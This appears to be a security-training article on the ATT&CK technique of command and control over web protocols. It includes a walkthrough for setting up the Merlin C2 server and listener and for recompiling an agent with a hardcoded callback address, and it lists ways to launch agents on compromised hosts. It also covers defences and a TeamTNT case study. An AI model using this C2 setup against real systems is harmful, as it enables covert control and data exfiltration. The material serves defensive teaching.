
T1071.001 - Application Layer Protocol: Web Protocols
Tactic: Command and Control
Platforms: Linux, Windows, macOS
The C2 server, otherwise known as ‘Command and Control’ plays a critical role in the exfiltration of data and confidential information.
The US Army’s Field Manual 3-0 denotes the function as being ‘the related tasks and system that enable commanders to synchronize and converge all elements of combat power.’
In a physical sense, this is noted as being in alignment with movement, intelligence, fires, sustainment and protection. Nonetheless, the term is widely used in the realm of cybersecurity also due to it being a key element for allowing adversaries to complete their objectives.
Reading Exercise: What Are Command & Control (C2) Servers?
Once a C2 server has been established on a system and an adversary is ready to exfiltrate data, the crucial tactic ‘Command and Control’ can come into the picture - in this instance with the help of Web Protocols through the OSI’s Application Layer.

The OSI model (also known as the Open Systems Interconnection model), outlines seven layers that break up network communications into seven distinct elements. From the previous image we can see that it is made up by:
- Application Layer
- Presentation Layer
- Session Layer
- Transport Layer
- Network Layer
- Data Link Layer
- Physical Layer
Prior to the early 80’s when the OSI model was formally introduced, another framework known as the Internet protocol suite (or simply TCP/IP) was used to establish foundational protocols such as TCP, UDP and IP.
Below we can see this more simplified framework which combines the functionality of the OSI’s application, presentation and session layers into one ‘Application’ layer.

Nonetheless, when thinking about exfiltration of data to a C&C it is helpful to understand the various procedures and functions that are carried out when it comes to the top three layers of the OSI model.
When data from a segment or datagram is received at the session layer, a connection is initiated between a local and remote application. Services such as NetBIOS, RTP and SOCKS have all been utilized for establishing sessions between processes. Here, dialogues and connections between computers are managed through ports. In the case of the HTTP protocol, port 80 is used to implement a connection, or port 443 if the connection is encrypted (HTTPS).
In networking there are 65,535 possible port numbers broken down into well-known ports (0-1023), registered ports (1024-49151) and dynamic or private ports (49152 - 65535).
The presentation layer is where encryption and decryption take place. Here the layer is responsible for formatting and presenting the data in the right manner through protocols such as MIME, ASCII, TLS and PGP.
Finally we have the application layer. The interface responsible for communicating with host-based and user-facing apps.
So as to avoid detection by firewalls, adversaries often seek to blend C&C traffic with types of legitimate traffic such as HTTP or HTTPS. Because of this, understanding how the protocol functions is critical to being prepared for potential intrusions.
HTTP stands for Hypertext Transfer Protocol and is the foundational application layer protocol which is used for communication on the internet.
Since 2022, HTTP/3 has been implemented though we still have version 1.1 available also all the way back from 1997. While HTTP versions 2 and below use TCP/IP connections, the latest version implements the QUIC + UDP protocols instead for stream multiplexing, per-stream flow control, and low-latency connection establishment. You can learn more about this latest implementation in RFC 9114: https://datatracker.ietf.org/doc/html/rfc9114.
Of course there are other web protocols that an attacker may use maliciously when it comes to the application layer. Alongside web protocols they may abuse file transfer protocols such as FTP, mail protocols like SMTP and even the Domain Name System protocol (DNS). However, due to how common HTTP and HTTP/S is in various environments, many threat actors choose to tunnel traffic using the latter.
Walkthrough:
Merlin is a cross-platform post-exploitation HTTP/2 C&C server written in go, however it also supports HTTP/1.1 (encrypted and unencrypted) and the aforementioned HTTP/3.
The creator of Merlin has an insightful blog post for further reading on the tool via: https://medium.com/@Ne0nd0g/introducing-merlin-645da3c635a.
Let's get started using it in Kali.

$apt install golang
From the command line, we can quickly set up Merlin with the following series of commands. (Carry them out one by one. The password is ‘merlin’).
$mkdir /opt/merlin;cd /opt/merlin
$wget https://github.com/Ne0nd0g/merlin/releases/latest/download/merlinServer-Linux-x64.7z
$7z x merlinServer-Linux-x64.7z

$sudo ./merlinServer-Linux-x64
$./data/bin/merlinCLI-Linux-x64
When it comes to starting the server with ‘sudo’, you should see the below output:
After, create a new windows to start the cli and enter the final command to run it:

$./data/bin/merlinCLI-Linux-x64Now you should be able to see the familiar Merlin hat as below:
If we type ‘help’ we’ll be able to view all available commands for the Listener menu.
Additionally, we can use ‘tab’ to see available options as below:

Now that Merlin is running in the CLI, our next step is to configure a listener.
If we head to ‘listeners’ and then type ‘use’, we can see the various protocols available to us for setting one up including HTTP, HTTPS, HTTP2 and even SMB.

For more information on listeners you can also visit the user guide via: https://merlin-c2.readthedocs.io/en/latest/cli/listeners.html
Let's choose HTTP3 and then type ‘start’ to start the HTTP listener:

Our listener is now running and ready for a connection from an agent.
Agents are typically installed on a victim’s device after a successful initial compromise (for example phishing, exploitation of a vulnerability or the installation of malware through a link).
Otherwise known as a ‘bot’, once installed, they allow a threat actor control of the system via a callback to their C2 server.
There are numerous different ways that we can trigger connecting to a listener via the agent.
Firstly, via local command execution (as long as the merlin.dll binary is already downloaded onto a compromised host) via:
- Windows EXE (cmd.exe)
- Windows DLL - rundll32.exe
Via Windows Remote Command Execution (when remotely accessing a host) via:
- Windows EXE - PsExec.exe
- Windows DLL - Metasploit SMB delivery
Thirdly we can recompile the merlin.dll file to include the hardcoded url of the Merlin server using the following commands:
$cd /opt
$git clone -b dev https://github.com/Ne0nd0g/merlin.git
$cd merlin
$sed -i 's_https://127.0.0.1:443/_https://192.168.1.100:443/_' cmd/merlinagentdll/main.go
$make agent-dll
One unique feature of this particular C2 is that both the server and the agent can be compiled to run on any platform making it a very versatile option no matter what operating system is in use.
For more detailed information on setting up an agent using Merlin see: https://merlin-c2.readthedocs.io/en/v0.9.0-beta/quickStart/agent.html.
Defensive Measures:
To protect against possible intrusion via Command and Control over web protocols, we can strive to employ mitigation and detection methods in order to harden our systems extensively.
As this is a network based attack, one method for mitigation is to employ a network intrusion prevention system (NIPS).
Unlike a firewall which decides whether to allow or block specific traffic based on a defined set of rules, a NIPS is useful for detecting and preventing threats that don’t violate these more general rule-sets.
To achieve this, a NIPS can more closely analyze the contents of network packets and then take action if something malicious is detected.
Usually, an IPS sits directly behind a firewall and in front of a switch. If it realizes that an attack is occurring, it can block the IP and the port in which the attack is occurring and interact with other switches in the network to act also.
Popular and open source firewall software pfSense can act as an IDS (intrusion detection system) or IPS (intrusion prevention system) with add-ons such as Snort and Suricata.
To download pfSense you can visit this link: https://www.pfsense.org/download/
For information on configuring Snort visit: https://www.pfsense.org/download/
In Kali, we have the option to download Snort simply with the command:

$sudo apt install snortOnce installed, we can enable promiscuous mode on our machine to be able to capture all traffic.
Run the below command to do so:

If we then visit /etc/snort/rules and ‘ls’ we will see that there are numerous different types of rules that can edit further in a text editor if needed:
For further reading on Snort and Snort Rules, see this great guide from Crowdstrike: https://www.crowdstrike.com/cybersecurity-101/threat-intelligence/snort-rules/.
When it comes to detection methods for T1071.001, instead of utilizing NIDS and NIPS, our focus should shift to monitoring the actual flow of traffic moving in the network as well as the traffic content.
Instead of relying on properly configured systems to mitigate attacks, now we need to utilize a range of tools in order to more proactively detect and hunt for issues in the network.
These tools are generally known as ‘logging tools’ and include examples such as:
- Sysmon
- Zeek
- Netflow
Zeek and Sysmon are especially useful if you are setting up a home lab due to them both being open source.
There are many more options out there to help with network monitoring.
To be effective when monitoring traffic patterns from a content basis, one technique we can employ is to correlate traffic patterns alongside processes and executed commands.
We can also carry out TLS inspection or ‘HTTPS’ inspection by intercepting communications between two devices (normally a web server and browser).
For more information on HTTPS inspection see this guide from Cloudflare: https://www.cloudflare.com/learning/security/what-is-https-inspection/.
Case Study:
TeamTNT is a threat group that are known to target cloud environments during their attacks, for example AWS, in order to obtain credentials and carry out cryptojacking attacks.
In fact, the malware they employed is said to be the first cryptojacking worm to steal AWS Credentials, details of which can be found in the below report which you are encouraged to read:
Alongside many other techniques such as creating local accounts, modifying system processes and disabling system firewalls, the malware has used Web Protocol techniques for both ingress and egress maneuvers.
Employing the use of cURL (client URL) is one such common tactic that is compatible with many different protocols such as, HTTP, HTTPS, LDAP, POP3, TELNET, SMTP and many more.
Alongside cURL, TeamTNT utilize wget for logging, sending system information and exfiltrating data to a C2 server.